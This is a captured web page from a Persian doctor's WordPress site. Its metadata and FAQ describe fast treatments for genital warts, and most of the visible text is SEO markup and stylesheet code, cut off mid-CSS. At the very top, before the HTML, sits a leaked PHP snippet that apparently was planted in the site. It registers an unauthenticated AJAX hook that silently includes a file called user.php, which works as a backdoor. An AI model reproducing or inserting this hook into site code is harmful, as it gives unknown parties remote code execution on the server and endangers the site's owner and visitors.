

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/
body_size: 29232
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/user.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://drnazariatefeh.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>سریع‌ ترین روش‌ درمان زگیل تناسلی ❤️【سال1404】✅</title>
	<meta name="description" content="ما در این مقاله سریع‌ ترین روش‌ درمان زگیل تناسلی ❤️【سال1404】✅را ارائه دادیم. برای کسب اطلاعات وارد سایت دکتر عاطفه نظری شوید." />
	<link rel="canonical" href="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سریع‌ ترین روش‌ درمان زگیل تناسلی ❤️【سال1404】✅" />
	<meta property="og:description" content="ما در این مقاله سریع‌ ترین روش‌ درمان زگیل تناسلی ❤️【سال1404】✅را ارائه دادیم. برای کسب اطلاعات وارد سایت دکتر عاطفه نظری شوید." />
	<meta property="og:url" content="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/" />
	<meta property="og:site_name" content="دکتر عاطفه نظری" />
	<meta property="article:published_time" content="2025-04-05T17:24:58+00:00" />
	<meta property="article:modified_time" content="2025-04-05T17:25:01+00:00" />
	<meta name="author" content="نویسنده سایت" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="نویسنده سایت" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","FAQPage"],"@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/","url":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/","name":"سریع‌ ترین روش‌ درمان زگیل تناسلی ❤️【سال1404】✅","isPartOf":{"@id":"https://drnazariatefeh.com/#website"},"primaryImageOfPage":{"@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#primaryimage"},"image":{"@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#primaryimage"},"thumbnailUrl":"","datePublished":"2025-04-05T17:24:58+00:00","dateModified":"2025-04-05T17:25:01+00:00","author":{"@id":"https://drnazariatefeh.com/#/schema/person/6e5a43fe68e795d398a635828e2d85d5"},"description":"ما در این مقاله سریع‌ ترین روش‌ درمان زگیل تناسلی ❤️【سال1404】✅را ارائه دادیم. برای کسب اطلاعات وارد سایت دکتر عاطفه نظری شوید.","breadcrumb":{"@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#breadcrumb"},"mainEntity":[{"@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899694905"},{"@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899696563"},{"@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899697588"}],"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://drnazariatefeh.com/"},{"@type":"ListItem","position":2,"name":"وبلاگ","item":"http://drnazariatefeh.com/blog/"},{"@type":"ListItem","position":3,"name":"سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅"}]},{"@type":"WebSite","@id":"https://drnazariatefeh.com/#website","url":"https://drnazariatefeh.com/","name":"دکتر عاطفه نظری","description":"متخصص درمان زگیل تناسلی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drnazariatefeh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://drnazariatefeh.com/#/schema/person/6e5a43fe68e795d398a635828e2d85d5","name":"نویسنده سایت","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://drnazariatefeh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ec06729ed3683edfc1d97fcaf869ff5bfd9cecb0ec12c367e522fe2a7d3366a?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ec06729ed3683edfc1d97fcaf869ff5bfd9cecb0ec12c367e522fe2a7d3366a?s=96&d=retro&r=g","caption":"نویسنده سایت"},"url":"https://drnazariatefeh.com/author/atefeh-nazari/"},{"@type":"Question","@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899694905","position":1,"url":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899694905","name":"چه روش‌هایی برای درمان سریع زگیل تناسلی وجود دارد؟","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"سریع‌ترین روش‌های درمان زگیل تناسلی شامل لیزر درمانی، کرایوتراپی (منجمد کردن زگیل)، درمان با اسید تری کلرواستیک و الکتروکوتر هستند که هر کدام به سرعت و به‌طور مؤثر زگیل‌ها را از بین می‌برند.","inLanguage":"fa-IR"},"inLanguage":"fa-IR"},{"@type":"Question","@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899696563","position":2,"url":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899696563","name":"چند جلسه درمان با لیزر برای از بین بردن زگیل تناسلی کافی است؟","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"برای بیشتر افراد، یک یا دو جلسه لیزر درمانی کافی است. البته در صورت وجود زگیل‌های بزرگ یا متعدد، ممکن است نیاز به جلسات بیشتری باشد.","inLanguage":"fa-IR"},"inLanguage":"fa-IR"},{"@type":"Question","@id":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899697588","position":3,"url":"https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#faq-question-1733899697588","name":"چه عواملی بر سرعت درمان زگیل تناسلی تأثیر دارند؟","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"عواملی مانند نوع و تعداد زگیل‌ها، محل قرارگیری آنها و روش درمان انتخابی می‌توانند بر سرعت بهبودی تأثیر بگذارند. انتخاب درمان مناسب و مشاوره با پزشک متخصص از اهمیت زیادی برخوردار است.","inLanguage":"fa-IR"},"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="دکتر عاطفه نظری &raquo; خوراک" href="https://drnazariatefeh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="دکتر عاطفه نظری &raquo; خوراک دیدگاه‌ها" href="https://drnazariatefeh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="دکتر عاطفه نظری &raquo; سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅ خوراک دیدگاه‌ها" href="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drnazariatefeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrnazariatefeh.com%2Fthe-fastest-way-to-treat-genital-warts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drnazariatefeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrnazariatefeh.com%2Fthe-fastest-way-to-treat-genital-warts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://drnazariatefeh.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://drnazariatefeh.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://drnazariatefeh.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://drnazariatefeh.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://drnazariatefeh.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://drnazariatefeh.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://drnazariatefeh.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://drnazariatefeh.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://drnazariatefeh.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 